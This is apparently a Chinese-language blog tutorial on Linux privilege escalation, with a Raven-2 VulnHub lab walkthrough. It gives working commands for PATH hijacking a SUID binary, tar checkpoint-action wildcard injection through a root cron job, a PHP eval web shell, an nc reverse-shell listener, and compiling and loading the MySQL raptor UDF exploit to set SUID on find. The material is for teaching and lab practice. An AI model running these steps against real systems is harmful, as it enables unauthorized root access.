权限提升-Linux系统&环境变量&定时任务&权限配置不当&MDUT自动化

Linux-环境变量文件配合SUID-本地

条件:ROOT用户对某个第三方程序(管理员自己写的运维脚本等)给予了SUID权限



探针:find / -user root -perm -4000 -print 2>/dev/null 探测除系统命令外管理员添加的具有suid权限的文件

root用户讲可执行文件进行编译,保证文件的正常授权运行,给予ROOT权限执行

domo.c

#include<unistd.h>

void main()

{ setuid(0);

setgid(0);

system("ps"); #system权限执行ps命令

}

ps自带的环境变量 路径:

[fragile@localhost tmp]# whereis ps

ps: /usr/bin/ps /usr/share/man/man1/ps.1.gz /usr/share/man/man1p/ps.1p.gz

编译demo文件重命名为shell(给到了suid权限),赋予执行权限 执行后运行ps命令

gcc demo.c -o shell

chmod u+s shell

chmod命令+s参数解释如下:

s 在文件执行时把进程的属主或组ID置为该文件的文件属主。

原来只有某用户可以执行httpd这条命令, u+s后其他用户都可享有文件属主的权限。通过chown将文件属主调整为root,这样其他用户即可以root权限操作该文件。

普通用户通过对文件反编译或源代码查看,覆盖其执行环境变量,直接让其执行指定程序获取权限

cp /bin/bash /104/ps

export PATH=/104:$PATH

./shell

id

解释

原ps命令查看当前进程 环境变量为/usr/bin/ps

环境变量加入104 执行ps相当于执行/104/ps

将/bin/bash复制为 /104/ps 相当于现在的/104/ps是bash命令

shell执行 system权限执行ps命令 相当于suid执行bash就是直接提权

实战应用

- 普通用户权限下先获取suid所有程序

- 去除系统自带的一些命令(筛选第三方程序)

- 对该程序进行反编译或者找源码 明白该程序的作用

- 思考该程序有无执行一些环境变量命令 (ps ping su sudo 等 比如该shell程序执行了ps命令)

- 尝试通过复制suid提权命令 复制替换原来的执行命令 (先添加环境变量 优先执行复制后的命令)

注:当前目录优先级高于环境变量

Linux-定时任务打包配合SUID-本地

背景:运维为了防止数据丢失等,写一个定时任务进行数据的打包压缩

数据打包命令可以尝试添加参数调用其他命令执行

tar zxf 1.tar.gz /var/www/*

提权通过获取计划任务执行文件信息进行提权

相对路径和绝对路径执行

计划任务命令存在参数调用

利用计划任务的备份功能tar命令的参数利用

定时任务crontab配置文件:

backup.sh

cd /tmp/;tar czf /tmp/backup.tar.gz * #压缩当前目录所有文件至/tmp/backup.tar.gz

[root@localhost tmp]# cat /etc/crontab #定义每分钟执行一次脚本

SHELL=/bin/bash

PATH=/sbin:/bin:/usr/sbin:/usr/bin

MAILTO=root

* * * * * root /tmp/backup.sh

# For details see man 4 crontabs

# Example of job definition:

# .---------------- minute (0 - 59)

# | .------------- hour (0 - 23)

# | | .---------- day of month (1 - 31)

# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...

# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat

# | | | | |

# * * * * * user-name command to be executed

Linux-定时任务配合tar操作-suid提权基础

这里解压后不是明显的/tmp目录下文件的原因是,边压缩文件的同时该目录下文件也在变化,不应该备份到当前目录下

echo "" > "--checkpoint-action=exec=sh test.sh" #将空文件写入--checkpoint-action=exec=sh test.sh中

echo "" > --checkpoint=1

echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > test.sh #写入命令 chmod +s对可执行文件升级权限 赋予suid权限

chmod +x test.sh

Linux-定时任务打包配合SUID提权

tar --checkpoint=1 #调用其他命令执行

https://pentestlab.blog/2017/09/25/suid-executables/ 允许suid提权至root权限 系统命令查询

解释

定时任务执行/tmp/backup.sh

cd /tmp/;tar czf /tmp/backup.tar.gz *

tar czf /tmp/backup.tar.gz --checkpoint-action=exec=sh test.sh

tar czf /tmp/backup.tar.gz --checkpoint=1

定时任务进行文件压缩的时候利用tar命令进行命令执行 与文件名进行拼接 从而间接执行test.sh文件

执行当前目录的bash程序 借助suid进行bash提权

由于定时任务是root用户下发的,所以执行中是root权限

实战应用

查看定时任务· 定时任务有没有可利用 (tar打包压缩等)

可能会出现的错误:您在 /var/spool/mail/root 中有新邮件

将backup.sh 权限设置为可执行就可以了

注:一般适用于本地用户提权 webshell权限可能看不了压缩后的目录文件

部分操作是需要管理员权限,因为是模拟管理员开启的定时任务。

Linux-定时任务文件权限配置不当-WEB&本地

Linux 下的每个文件都有以下三种权限

r:表示读取,对应的数字为 4

w:表示写入,对应的数字为 2

x:表示执行,对应的数字为 1

通过 4、2、1 的组合,进行权限分配

利用不安全的权限分配操作导致的定时文件覆盖

chmod 777 775 等 所有者 组 其他成员说明

什么意思呢?就是管理员或运维人员在使用定时任务进行bash脚本时,提前会赋予脚本执行权限

比如chmod +x xxx.sh chmod 555 xxx.sh 这些都是正常的,但是有些管理员可能会由于粗心直接设置chmod 777 xxx.sh 此时普通用户也具有w权限,即具有写入权限,拿到普通用户权限之后可以直接修改xxx.sh,比如在脚本中添加反弹shell命令,从而利用定时任务执行反弹shell(执行为root权限)。

Linux-第三方软件MYSQL数据库提权-WEB&本地

MDUT 2.0 数据库利用工具 github地址见文章底部(有最新工具版本) V2.1.1版本百度云链接

https://www.vulnhub.com/entry/raven-2,269/ 靶场下载地址 百度云链接

Vulnhub靶机-探针IP及端口-利用漏洞获取web权限-信息收集-查看数据库配置文件-利用Mysql提权Linux(Mysql版本区别同Windows)

#探针IP及端口

nmap 10.10.10.0/24 探测到靶机

靶机利用参考

这里我们只做mysql提权利用

利用phpmailer漏洞进行修改并反弹

python D:/Myproject/40974.py

nc -lvvp 4444

#写入后门利用菜刀连接方便操作

echo '<?php eval($_POST[x]);?>' >1.php

上传信息收集脚本进行提权信息收集



./LinEnum.sh 注意配置执行权限 具体使用方法见我的上一篇博客



翻阅数据库配置文件获取root密码:

数据库只允许本地连接 使用哥斯拉连接



设置root用户可以外联

外部连接数据库还是失败,可能原因是靶机防火墙进行设置不允许其他外部主机连接数据库

思路:

手工提权(在webshell上面的数据库管理进行提权) 自己连自己

隧道出网(用外部或本机的工具项目提权 建立隧道)

1、无法外联走隧道-MDUT自动化数据库提权

GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'R@v3nSecurity' WITH GRANT OPTION;

隧道出网演示:

使用天蝎进行内网穿透

MDUT连接 直接一键提权 navicat可以尝试

整体过程演示

使用MDUT对raven-2 靶机MySQLUDF自动化提权

2、利用Mysql提权 searchsploit-手工提权

下载mysql udf kali poc进行编译

wget https://www.exploit-db.com/download/1518

mv 1518 raptor_udf.c

gcc -g -c raptor_udf.c

gcc -g -shared -o raptor_udf.so raptor_udf.o -lc

mv raptor_udf.so 1518.so

上传或下载1518到目标服务器

wget https://xx.xx.xx.xx/1518.so

进入数据库进行UDF导出

use mysql;

create table foo(line blob);

insert into foo values(load_file('/tmp/1518.so'));

select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';

创建do_system函数调用

create function do_system returns integer soname '1518.so';

select do_system('chmod u+s /usr/bin/find');

探测可以利用的suid文件

#配合使用find调用执行

touch whgojp

find whgojp –exec "whoami" \;

find whgojp –exec "/bin/sh" \;

id

其他数据库提权参考 【权限提升】六种数据库提权&口令获取

数据库自动化提权项目汇总

MDUT 2.0 数据库利用工具 https://github.com/SafeGroceryStore/MDUT MDUT

综合高危漏洞利用工具(包含各大数据库) https://github.com/Liqunkit/LiqunKit_ LiqunKit

sqlserver利用工具 https://github.com/uknowsec/SharpSQLTools

SharpSQLTools 通过套接字重用通过受损的 Microsoft SQL Server 在受限环境中执行横向移动

数据库攻击工具 https://github.com/quentinhardy/odat ODAT

https://github.com/blackarrowsec/mssqlproxy mssqlproxy ODAT:Oracle

470

470

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?